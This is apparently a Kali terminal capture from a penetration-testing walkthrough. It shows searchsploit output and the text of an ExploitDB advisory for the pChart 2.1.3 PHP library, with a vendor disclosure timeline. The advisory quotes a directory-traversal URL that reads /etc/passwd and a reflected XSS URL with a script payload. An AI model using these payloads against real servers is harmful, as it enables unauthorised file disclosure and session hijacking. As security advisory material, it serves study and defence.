 root@kali:~# searchsploit pChart
--------------------------------------------------------------------- ----------------------------------
 Exploit Title                                                       |  Path
                                                                     | (/usr/share/exploitdb/platforms)
--------------------------------------------------------------------- ----------------------------------
pChart 2.1.3 - Multiple Vulnerabilities                              | /php/webapps/31173.txt
--------------------------------------------------------------------- ----------------------------------
root@kali:~# grep -e "\[[0-9]\]" -A 5 /usr/share/exploitdb/platforms/php/webapps/31173.txt
[0] Summary:
PHP library pChart 2.1.3 (and possibly previous versions) by default
contains an examples folder, where the application is vulnerable to
Directory Traversal and Cross-Site Scripting (XSS).
It is plausible that custom built production code contains similar
problems if the usage of the library was copied from the examples.
--
[1] Directory Traversal:
"hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd"
The traversal is executed with the web server's privilege and leads to
sensitive file disclosure (passwd, siteconf.inc.php or similar),
access to source codes, hardcoded passwords or other high impact
consequences, depending on the web server's configuration.
--
[2] Cross-Site Scripting (XSS):
"hxxp://localhost/examples/sandbox/script/session.php?<script>alert('XSS')</script>
This file uses multiple variables throughout the session, and most of
them are vulnerable to XSS attacks. Certain parameters are persistent
throughout the session and therefore persists until the user session
is active. The parameters are unfiltered.
--
[3] Disclosure timeline:
2014 January 16 - Vulnerability confirmed, vendor contacted
2014 January 17 - Vendor replied, responsible disclosure was orchestrated
2014 January 24 - Vendor was inquired about progress, vendor replied
and noted that the official patch is released.
root@kali:~#